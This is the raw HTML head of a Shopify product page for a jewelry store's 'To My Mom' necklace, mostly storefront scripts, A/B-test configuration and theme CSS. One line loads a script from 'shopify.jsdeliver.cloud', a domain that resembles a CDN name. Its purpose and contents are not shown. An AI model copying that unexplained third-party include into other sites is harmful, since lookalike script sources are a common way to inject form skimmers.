elements"),d()},500)}setupElementViewportTracking(t,e,i){const s=this.VIEWPORT_TRACK_THRESHOLD,r=t.getBoundingClientRect(),n=Math.min(r.bottom,window.innerHeight)-Math.max(r.top,0),o=Math.min(r.right,window.innerWidth)-Math.max(r.left,0);if(r.top<window.innerHeight&&r.bottom>0&&r.left<window.innerWidth&&r.right>0&&n>0&&o>0&&n>=r.height*s){this.log("Price element already visible for test %s",e),i();return}const l=new IntersectionObserver(h=>{for(const u of h)if(u.isIntersecting&&u.intersectionRatio>=s){this.log("Price element entered viewport for test %s",e),l.disconnect(),i();break}},{threshold:s});l.observe(t)}debug(){const t=this.debugState();console.log(JSON.stringify(t,H,2))}}(async function(){window.shopliftInstance||(window.shopliftInstance=new ft("ziella-co.myshopify.com","https://app.shoplift.ai","https://events.shoplift.ai",true,false,false,{"sendEvents":false,"mode":"gtag"},false,1000,[{"id":"019bd237-5859-7bc5-9b49-219c55f0de6b","startAt":"2026-01-18T17:46:41.11279Z","requiresCountry":false,"bayesianRevision":5,"device":"all","status":"active","visitorOption":"all","ignoreTestViewParameterEnforcement":false,"statusHistory":[{"status":"active","createdAt":"2026-01-18T17:46:41.119459Z"}],"hypotheses":[{"visitorCount":2565,"trafficPercentage":0.7,"title":"Always Yours – Birthstone Heart Necklace","domSelectors":[],"priceData":null,"id":"019bb1c5-2cbf-74ac-ac42-e4f43a697886","type":"urlRedirect","themeId":138836181085,"affix":"","isControl":true,"redirectPath":"/products/her-n124"},{"visitorCount":1092,"trafficPercentage":0.3,"title":"Always Yours – Birthstone Heart Necklace","domSelectors":[],"priceData":null,"id":"019bb1c5-9c5a-7c31-a0d1-526460e1504e","type":"urlRedirect","themeId":138836181085,"affix":"","isControl":false,"redirectPath":"/products/her-n124-f2"}],"targetAudiences":[],"title":"HER-N121-F2 - POUCH TEST"}],[{"id":"1bc6f857-06b9-41f5-beb2-04375f733107","bayesianRevision":3,"status":"cancelled","hypotheses":[{"id":"54d2d265-eac1-47e4-8050-2eacda5b51f5","type":"theme","themeId":131388997725,"affix":"","isControl":true,"redirectPath":null},{"id":"a35e08ac-26f3-4cfb-8914-a207e5f43b38","type":"theme","themeId":138112991325,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false}]),await window.shopliftInstance.init())})()})(); })("/", { suffix: "", type: "product" }, "main", 138836181085, false)</script>
<!-- End of Shoplift scripts -->


    

    
    
    
    
    
      
      
    
  
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.ziella.co/products/to-my-mom-without-you-there-is-no-me-14k-forever-necklace">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin="">
    <link rel="preconnect" href="https://dashboard.shrinetheme.com" crossorigin="">
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin="">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.ziella.co/cdn/shop/files/ziella_favicon_-_burgundy.jpg?crop=center&height=32&v=1708749949&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin=""><title>
      To My Mom - &quot;Without You There Is No Me&quot; 14K Forever Necklace
 &ndash; Ziella.co</title>

    
      <meta name="description" content="The dazzling Forever Love Necklace is sure to make her heart melt! This necklace features a stunning 6.5mm CZ crystal surrounded by a polished heart pendant embellished with smaller crystals to add extra sparkle and shine. Beautifully crafted with either a white gold or yellow gold finish, be sure to give her a classic">
    

    

<meta property="og:site_name" content="Ziella.co">
<meta property="og:url" content="https://www.ziella.co/products/to-my-mom-without-you-there-is-no-me-14k-forever-necklace">
<meta property="og:title" content="To My Mom - &quot;Without You There Is No Me&quot; 14K Forever Necklace">
<meta property="og:type" content="product">
<meta property="og:description" content="The dazzling Forever Love Necklace is sure to make her heart melt! This necklace features a stunning 6.5mm CZ crystal surrounded by a polished heart pendant embellished with smaller crystals to add extra sparkle and shine. Beautifully crafted with either a white gold or yellow gold finish, be sure to give her a classic"><meta property="og:image" content="http://www.ziella.co/cdn/shop/products/asset_782_transformation_10609.jpg?v=1674075947">
  <meta property="og:image:secure_url" content="https://www.ziella.co/cdn/shop/products/asset_782_transformation_10609.jpg?v=1674075947">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="59.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="To My Mom - &quot;Without You There Is No Me&quot; 14K Forever Necklace">
<meta name="twitter:description" content="The dazzling Forever Love Necklace is sure to make her heart melt! This necklace features a stunning 6.5mm CZ crystal surrounded by a polished heart pendant embellished with smaller crystals to add extra sparkle and shine. Beautifully crafted with either a white gold or yellow gold finish, be sure to give her a classic">


    <script src="https://js.shrinetheme.com/main.js?version=1" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="jiGjDvFOQLhbUiLSD0YEtu+P0thiN2WTT0YXN8C3VEKVHQ3kBjcZbml0ABZZk2hcfltvaBCVhilJBcpj3sIYJfUKtCuhDLMh/ZAsevtn1bGWUORrymQZHWDV0AnasuGHjxeE/aX3azVqqYT0iuoNyI3RkKF/QzvV2WT9MecCCFbKl5VPRblUoZABhJdCIlmI6UoVRxue5zr1VDhZusKPAvZNEIZGrGXa8TZtmDTxZjPF/IVW8KEGBUdPbUr26kQAKlPTwvXM0D1UZBcnOmmOe3pVwVigx9e7wDTsFWtVznKalgGTUvY4rRf1rFdg4ob8/Ru+eDw4sfm4UwIZlSBOUW2A4EKKFiyulGqKkjDwrSPBEgXGrhiATNqlFVvjzedLUaJdXuWI5zFZ2mbm1k2LwA=="></script>
    <script src="//www.ziella.co/cdn/shop/t/17/assets/secondary.js?v=70897601511734191871736497286" defer="defer" data-defer="true"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="z3bvhm49507a4vncrmqhdouax22dam">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/57513607261/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="47adeed3e41578168c36e175303b173e">
<meta id="in-context-paypal-metadata" data-shop-id="57513607261" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://www.ziella.co/products/to-my-mom-without-you-there-is-no-me-14k-forever-necklace">


<link rel="alternate" type="application/json+oembed" href="https://www.ziella.co/products/to-my-mom-without-you-there-is-no-me-14k-forever-necklace.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=57513607261" crossorigin="anonymous"></script>
<script id="shopify-features" type="application/json">{"accessToken":"47adeed3e41578168c36e175303b173e","betas":["rich-media-storefront-analytics"],"domain":"www.ziella.co","predictiveSearch":true,"shopId":57513607261,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "ziella-co.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"theme-export-www-ziella-co-shrine-pro-10jan20","id":138836181085,"schema_name":"Shrine PRO","schema_version":"1.0.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.ziella.co/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async="" type="module" src="//www.ziella.co/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js"></script>
<script defer="defer" async="" type="module" src="//www.ziella.co/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script type="module">
  await import("//www.ziella.co/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js");
await import("//www.ziella.co/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DJczDl9f.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BzwGC0Wi.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BS26ThXS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DthCPNIO.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-button":["modules/v2/client.shop-button_D_JX508o.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DFwWcvrS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_tEhgP2F9.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"pay-button":["modules/v2/client.pay-button_BuNmcIr_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_DrjXSI53.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_TlVCiykN.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_C5D3XtBb.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_8TC_1FUY.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_C0Oh2ljF.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Cq0gfm7I.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-login":["modules/v2/client.shop-login_BmtnoEUo.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BHOWV7U_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/VJZnEa05P2\/loox.1653730844062.js?shop=ziella-co.myshopify.com","https:\/\/cdn.zigpoll.com\/zigpoll-shopify-embed.js?accountId=62ecdffd3a564d0bf3e3fb55\u0026shop=ziella-co.myshopify.com","https:\/\/cdn.weglot.com\/weglot_script_tag.js?shop=ziella-co.myshopify.com","https:\/\/sellup.herokuapp.com\/upseller.js?shop=ziella-co.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":57513607261,"offset":-18000,"reqid":"a79fceb9-6e33-4a08-a07b-cd1c9e03b069-1768860820","pageurl":"www.ziella.co\/products\/to-my-mom-without-you-there-is-no-me-14k-forever-necklace","u":"8bb167e3e9e1","p":"product","rtyp":"product","rid":7040481689693};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.ziella.co/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.ziella.co/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.ziella.co/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="scb4127" type="text/javascript" async="" src="https://www.ziella.co/cdn/shopifycloud/privacy-banner/storefront-banner.js"></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.ziella.co/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.ziella.co/cdn/shop/t/17/compiled_assets/scripts.js?v=4365"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify="">
      @font-face {
  font-family: "Quattrocento Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.ziella.co/cdn/fonts/quattrocento_sans/quattrocentosans_n4.ce5e9bf514e68f53bdd875976847cf755c702eaa.woff2") format("woff2"),
       url("//www.ziella.co/cdn/fonts/quattrocento_sans/quattrocentosans_n4.44bbfb57d228eb8bb083d1f98e7d96e16137abce.woff") format("woff");
}

      @font-face {
  font-family: "Quattrocento Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.ziella.co/cdn/fonts/quattrocento_sans/quattrocentosans_n7.bdda9092621b2e3b4284b12e8f0c092969b176c1.woff2") format("woff2"),
       url("//www.ziella.co/cdn/fonts/quattrocento_sans/quattrocentosans_n7.3f8ab2a91343269966c4aa4831bcd588e7ce07b9.woff") format("woff");
}

      @font-face {
  font-family: "Quattrocento Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.ziella.co/cdn/fonts/quattrocento_sans/quattrocentosans_i4.4f70b1e78f59fa1468e3436ab863ff0bf71e71bb.woff2") format("woff2"),
       url("//www.ziella.co/cdn/fonts/quattrocento_sans/quattrocentosans_i4.b695efef5d957af404945574b7239740f79b899f.woff") format("woff");
}

      
      @font-face {
  font-family: "Quattrocento Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.ziella.co/cdn/fonts/quattrocento_sans/quattrocentosans_i7.49d754c8032546c24062cf385f8660abbb11ef1e.woff2") format("woff2"),
       url("//www.ziella.co/cdn/fonts/quattrocento_sans/quattrocentosans_i7.567b0b818999022d5a9ccb99542d8ff8cdb497df.woff") format("woff");
}

      @font-face {
  font-family: Lora;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.ziella.co/cdn/fonts/lora/lora_n4.9a60cb39eff3bfbc472bac5b3c5c4d7c878f0a8d.woff2") format("woff2"),
       url("//www.ziella.co/cdn/fonts/lora/lora_n4.4d935d2630ceaf34d2e494106075f8d9f1257d25.woff") format("woff");
}


      :root {
        --font-body-family: "Quattrocento Sans", sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Lora, serif;
        --font-heading-style: normal;
        --font-heading-weight: 400;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 254, 251, 245;
        --color-base-background-2: 250, 247, 247;
        --color-base-solid-button-labels: 252, 248, 239;
        --color-base-outline-button-labels: 72, 3, 20;
        --color-base-accent-1: 128, 0, 32;
        --color-base-accent-2: 38, 38, 38;
        --payment-terms-background-color: #fefbf5;

        --gradient-base-background-1: #fefbf5;
        --gradient-base-background-2: #faf7f7;
        --gradient-base-accent-1: #800020;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.09;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.5 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
      }
      .material-symbols-outlined {
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
